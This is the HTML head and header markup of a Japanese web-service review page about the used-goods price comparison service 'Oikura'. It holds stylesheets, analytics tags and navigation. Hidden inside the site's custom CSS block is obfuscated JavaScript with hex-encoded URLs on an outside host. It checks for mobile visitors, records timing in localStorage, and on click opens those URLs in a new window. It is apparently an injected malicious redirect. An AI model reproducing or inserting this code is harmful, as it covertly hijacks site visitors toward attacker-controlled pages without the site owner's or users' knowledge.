400px;}}.pickupHead{background-color:#191919}.pickup3__bg.mask.mask-color{background-color:#f2b202}.rankingBox__bg{background-color:#02b9a4}.the__ribbon{background-color:#ef1a02}.the__ribbon:after{border-left-color:#ef1a02; border-right-color:#ef1a02}.eyecatch__link.eyecatch__link-mask:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoom:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoomrotate:hover::after{content: "READ MORE";}.cc-ft183{color:#f4ed22;}.cc-hv183:hover{color:#f4ed22;}.cc-bg183{background-color:#f4ed22;}.cc-br183{border-color:#f4ed22;}.cc-ft179{color:#ef8d37;}.cc-hv179:hover{color:#ef8d37;}.cc-bg179{background-color:#ef8d37;}.cc-br179{border-color:#ef8d37;}.cc-ft185{color:#2395e0;}.cc-hv185:hover{color:#2395e0;}.cc-bg185{background-color:#2395e0;}.cc-br185{border-color:#2395e0;}.cc-ft186{color:#56b72a;}.cc-hv186:hover{color:#56b72a;}.cc-bg186{background-color:#56b72a;}.cc-br186{border-color:#56b72a;}.content .afTagBox__btnDetail{background-color:#000000;}.widget .widgetAfTag__btnDetail{background-color:#000000;}.content .afTagBox__btnAf{background-color:#02b9a4;}.widget .widgetAfTag__btnAf{background-color:#02b9a4;}.content a{color:#02b9a4;}.phrase a{color:#02b9a4;}.content .sitemap li a:hover{color:#02b9a4;}.content h2 a:hover,.content h3 a:hover,.content h4 a:hover,.content h5 a:hover{color:#02b9a4;}.content ul.menu li a:hover{color:#02b9a4;}.content .es-LiconBox:before{background-color:#a83f3f;}.content .es-LiconCircle:before{background-color:#a83f3f;}.content .es-BTiconBox:before{background-color:#a83f3f;}.content .es-BTiconCircle:before{background-color:#a83f3f;}.content .es-BiconObi{border-color:#a83f3f;}.content .es-BiconCorner:before{background-color:#a83f3f;}.content .es-BiconCircle:before{background-color:#a83f3f;}.content .es-BmarkHatena::before{background-color:#005293;}.content .es-BmarkExcl::before{background-color:#b60105;}.content .es-BmarkQ::before{background-color:#005293;}.content .es-BmarkQ::after{border-top-color:#005293;}.content .es-BmarkA::before{color:#b60105;}.content .es-BsubTradi::before{color:#ffffff;background-color:#b60105;border-color:#b60105;}.btn__link-primary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-primary{color:#ffffff; background-color:#02b9a4;}.searchBtn__contentInner .btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-normal{color:#02b9a4;}.content .btn__link-normal{color:#02b9a4;}.btn__link-normal:hover{background-color:#02b9a4;}.content .btn__link-normal:hover{background-color:#02b9a4;}.comments__list .comment-reply-link{color:#02b9a4;}.comments__list .comment-reply-link:hover{background-color:#02b9a4;}@media only screen and (min-width: 992px){.subNavi__link-pickup{color:#02b9a4;}}@media only screen and (min-width: 992px){.subNavi__link-pickup:hover{background-color:#02b9a4;}}.partsH2-23 h2{color:#282828; background-color:#f9f9f9; border-color:#02b9a4;}.partsH3-4 h3{color:#191919;}.partsH3-4 h3::before{border-color:#02b9a4;}.partsH3-4 h3::after{border-color:#d8d8d8;}.partsH4-11 h4{color:#191919; border-color:#02b9a4;}.content h5{color:#191919}.content ul > li::before{color:#02b9a4;}.partsUl-3 ul{color:#161616; background-color:#f7f7f7;}.content ol > li::before{color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li::before{background-color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li > ol > li::before{color:#02b9a4; border-color:#02b9a4;}.partsOl-6 ol{border-color:#02b9a4; background-color:#ffffff;}.content .balloon .balloon__text{color:#191919; background-color:#f2f2f2;}.content .balloon .balloon__text-left:before{border-left-color:#f2f2f2;}.content .balloon .balloon__text-right:before{border-right-color:#f2f2f2;}.content .balloon-boder .balloon__text{color:#191919; background-color:#ffffff;  border-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:before{border-left-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:after{border-left-color:#ffffff;}.content .balloon-boder .balloon__text-right:before{border-right-color:#d8d8d8;}.content .balloon-boder .balloon__text-right:after{border-right-color:#ffffff;}.content blockquote{color:#000000; background-color:#f4f4f4;}.content blockquote::before{background-color:#02b9a4;}.content blockquote::after{border-bottom-color:#ffffff;}.content table{color:#000000; border-top-color:#fcfcfc; border-left-color:#fcfcfc;}.content table th{background:#02b9a4; color:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table td{background:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table tr:nth-child(odd) td{background-color:#f9f9f9;}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-180x180.png" />
<meta name="msapplication-TileImage" content="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.affiliatelink{
	text-align:center;
}
img.scaled-image {
	border: none;
}

.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
	display: table;
	font-size: 1.2rem;
	margin-left: auto;
	margin-right: auto;
}

.dividerBottom>.dividerBottom{
	margin-bottom: 18px!important;
}

#prtext{
	font-size: 12px;
	color: #777;
}

#comments{
	display: none;
}

.content ul > li::before {
font-family: "icomoon";
content: "\ea53";
padding-right:10px;
transform: scale(1.0);
}.content ul li {
padding-left: 20px;
}

/*Youtube*/
.youtube {
	position: relative;
	width: 80%;
}
.youtube iframe{
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

/*アフィリエイト用のボタン*/

.af_button {
    background-color: #02b9a4;
    color: #fff; 
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.2);
    font-weight: bold;
    border-radius: 4px;
    max-width: 80%;
    margin: 0.5em auto;
    padding: 0;
    text-align: center;
    transition: all .2s ease;
}

.af_button:hover {
    opacity: 0.8;
}

.af_button a {
    text-decoration: none !important;
    color: #fff !important;
    display: block;
    margin: 0;
    padding: 0.5em;
    position: relative;
    overflow: hidden;
}

.af_button a::before {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    transform: scale(0) translateY(-50%) translateX(-50%);
    transform-origin: left top;
    border-radius: 50%;
    content: '';
    width: 10em;
    height: 10em;
    background-color: rgba(255, 255, 255, 50%);
    opacity: 0;
    animation: plzTap 3s ease-out 0s infinite;
}

@keyframes plzTap {
    from { transform: scale(0) translateY(-50%) translateX(-50%); opacity: 1; }
    15%, 100% { transform: scale(1) translateY(-50%) translateX(-50%); opacity: 0; }
}

.af_button > img { float: left; }
.af_button::after{ content: ''; clear: left; }

/*アフィリエイト用のボタン*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x68\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x6d\x53\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x4e\x70\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x46\x61\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x51\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x6a\x42\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x4c\x4a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6b\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!– Global site tag (gtag.js) – Google Analytics –>
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-174479198-1'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-174479198-1');
    
</script>
<!– /Global site tag (gtag.js) – Google Analytics –>
<meta name="description" content="不用品を売りたいと思ったときに、お店によって買い取り価格が変わってしまうことはよくあることです。日本全国の複数の買取店に一斉に中古品や不用品の買取査定を依頼することで、価格を比較できる「おいくら」というサービスを利用することで、効率的に不用品を売ることができます...">
<meta property="og:site_name" content="WEBENU｜WEBサービスの情報まとめ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="買取価格比較の「おいくら」とは？メリット・デメリットや口コミ・評判も合わせて紹介！" />
<meta property="og:description" content="不用品を売りたいと思ったときに、お店によって買い取り価格が変わってしまうことはよくあることです。日本全国の複数の買取店に一斉に中古品や不用品の買取査定を依頼することで、価格を比較できる「おいくら」というサービスを利用することで、効率的に不用品を売ることができます..." />
<meta property="og:url" content="https://webenu.net/oikura-about-202105/" />
<meta property="og:image" content="https://webenu.net/wp-content/uploads/2021/05/webenu-oikura-202105-768x432.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@webenu_media" />
<meta property="fb:app_id" content="291975618740180" />

<meta name="naver-site-verification" content="41eb26a75986e31bb0f1295640de7501a2c53ab7" />
<script data-ad-client="ca-pub-2137576773406013" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4CSKC5');</script>
<!-- End Google Tag Manager -->
<meta name="naver-site-verification" content="" />
<meta name="yandex-verification" content="2be8c8fe26e61caf" />
</head>
<body class=" t-logoSp25 t-logoPc40 t-headerCenter" id="top">
    <header class="l-header l-header-shadow"> <div class="container container-header"><p class="siteTitle"><a class="siteTitle__link" href="https://webenu.net"><img class="siteTitle__logo lazyload" src="[data-uri]" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" decoding="async" data-eio-rwidth="250" data-eio-rheight="60"><noscript><img class="siteTitle__logo" src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-eio="l"></noscript>  </a></p><nav class="globalNavi"><div class="globalNavi__inner"><ul class="globalNavi__list"><li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6256"><a href="https://webenu.net/tag/sns/">SNS</a></li><li id="menu-item-6252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6252"><a href="https://webenu.net/tag/sharing-service/">シェアリングサービス</a></li><li id="menu-item-6253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6253"><a href="https://webenu.net/tag/ec/">EC・ネット販売</a></li><li id="menu-item-7732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://webenu.net/tag/lifestyle">ライフスタイル・趣味</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a href="https://webenu.net/tag/voice-communication/">音声配信</a></li><li id="menu-item-6255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6255"><a href="https://webenu.net/tag/office-tool/">オフィスツール</a></li><li id="menu-item-6257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257"><a href="https://webenu.net/tag/artificial-intelligence/">AI</a></li></ul></div></nav><div class="searchBtn searchBtn-right ">  <input class="searchBtn__checkbox" id="searchBtn-checkbox" type="checkbox">  <label class="searchBtn__link searchBtn__link-text icon-search" for="searchBtn-checkbox"></label>  <label class="searchBtn__unshown" for="searchBtn-checkbox"></label>  <div class="searchBtn__content"> <div class="searchBtn__scroll"><label class="searchBtn__close" for="searchBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="searchBtn__contentInner">  <aside class="widget">  <div class="widgetSearch"> <form method="get" action="https://webenu.net" target="_top">  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">キーワード</h3> <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">  <ol class="widgetSearch__word"><li class="widgetSearch__wordItem"><a href="https://webenu.net?s=ファッション">ファッション</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=デザイン">デザイン</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=流行">流行</a></li></ol></div>  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">カテゴリー</h3><select  name='cat' id='cat_696d5cd422a9b' class='widgetSearch__select'><option value=''>カテゴリーを選択</option><option class="level-0" value="2">WEBサービスまとめ</option><option class="level-0" value="3">オフィス・業務効率化</option><option class="level-0" value="49">週間記事</option><option class="level-0" value="57">月間記事</option><option class="level-0" value="59">ニュース/プレスリリース</option><option class="level-0" value="180">WEBサービス</option><option class="level-0" value="181">WEBサービス基本知識</option><option class="level-0" value="182">WEBサービス編集部コラム</option><option class="level-0" value="183">マーケティング</option><option class="level-0" value="185">人材・キャリア</option><option class="level-0" value="186">地政学</option><option class="level-0" value="187">不動産売買</option><option class="level-0" value="191">不動産賃貸</option><option class="level-0" value="196">AI・人工知能</option></select>  </div>  <div class="widgetSearch__tag"> <h3 class="heading heading-tertiary">タグ</h3> <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="artificial-intelligence" /><span class="widgetSearch__checkLabel">AI（人工知能）</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="ec" /><span class="widgetSearch__checkLabel">EC・ネット販売</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sns" /><span class="widgetSearch__checkLabel">SNS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="office-tool" /><span class="widgetSearch__checkLabel">オフィス・事務</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="crowdfunding" /><span class="widgetSearch__checkLabel">クラウドファンディング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="meal-cuisine" /><span class="widgetSearch__checkLabel">グルメ・食品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="game" /><span class="widgetSearch__checkLabel">ゲーム</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sharing-service" /><span class="widgetSearch__checkLabel">シェアリングサービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="news" /><span class="widgetSearch__checkLabel">ニュース・情報</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nocode-lowcode" /><span class="widgetSearch__checkLabel">ノーコード・ローコード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="fleamarket-unused" /><span class="widgetSearch__checkLabel">フリマ・不用品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9d%e3%82%a4%e6%b4%bb" /><span class="widgetSearch__checkLabel">ポイ活</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="marketing-automation" /><span class="widgetSearch__checkLabel">マーケティング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="maas" /><span class="widgetSearch__checkLabel">モビリティ・MAAS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="lifestyle" /><span class="widgetSearch__checkLabel">ライフスタイル・趣味</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="real-estate-tech" /><span class="widgetSearch__checkLabel">不動産・引っ越し</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="china" /><span class="widgetSearch__checkLabel">中国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="cryptocurrency" /><span class="widgetSearch__checkLabel">仮想通貨</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="healthcare-fitness" /><span class="widgetSearch__checkLabel">健康・ヘルスケア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="side-business" /><span class="widgetSearch__checkLabel">副業・クラウドソーシング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="medical-welfare" /><span class="widgetSearch__checkLabel">医療・福祉</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="geography" /><span class="widgetSearch__checkLabel">地理・GIS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="parenting" /><span class="widgetSearch__checkLabel">妊娠・出産・育児・子育て</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="qualifications-exams" /><span class="widgetSearch__checkLabel">学習・資格・試験</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="housework" /><span class="widgetSearch__checkLabel">家事・家計・買い物</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="information-security" /><span class="widgetSearch__checkLabel">情報・セキュリティ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="law" /><span class="widgetSearch__checkLabel">法律・裁判</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="wedding" /><span class="widgetSearch__checkLabel">結婚・恋愛</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="beauty" /><span class="widgetSearch__checkLabel">美容・コスメ・整形</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jobhunting" /><span class="widgetSearch__checkLabel">転職・求人</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="agritech" /><span class="widgetSearch__checkLabel">農業・アグリテック</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sports" /><span class="widgetSearch__checkLabel">運動・スポーツ・フィットネス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%85%8d%e9%80%81%e3%83%bb%e7%89%a9%e6%b5%81" /><span class="widgetSearch__checkLabel">配送・物流</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="investment" /><span class="widgetSearch__checkLabel">金融・投資</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="korea" /><span class="widgetSearch__checkLabel">韓国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="voice-communication" /><span class="widgetSearch__checkLabel">音声配信</span></label>  </div> <div class="btn btn-search"> <button class="btn__link btn__link-search" type="submit" value="search">検索</button>  </div></form>  </div></aside></div> </div>  </div></div><div class="menuBtn ">  <input class="menuBtn__checkbox" id="menuBtn-checkbox" type="checkbox">  <label class="menuBtn__link menuBtn__link-text icon-menu" for="menuBtn-checkbox"></label>  <label class="menuBtn__unshown" for="menuBtn-checkbox"></label>  <div class="menuBtn__content"> <div class="menuBtn__scroll"><label class="menuBtn__close" for="menuBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="menuBtn__contentInner"><nav class="menuBtn__navi"><div class="btn btn-center"><a class="btn__link btn__link-normal" href="https://webenu.net/pressrelease/">プレスリリースの掲載無料！</a></div> <ul class="menuBtn__naviList"><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-twitter" href="https://twitter.com/webenu_media"></a></li><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-rss" href="https://webenu.net/feed/"></a></li> </ul></nav>  <aside class="widget widget-menu widget_nav_menu"><h2 class="heading heading-widget">Menu</h2><div class="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://webenu.net/about/">当サイトについて</a></li><li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-custom_category menu-item-4102"><a 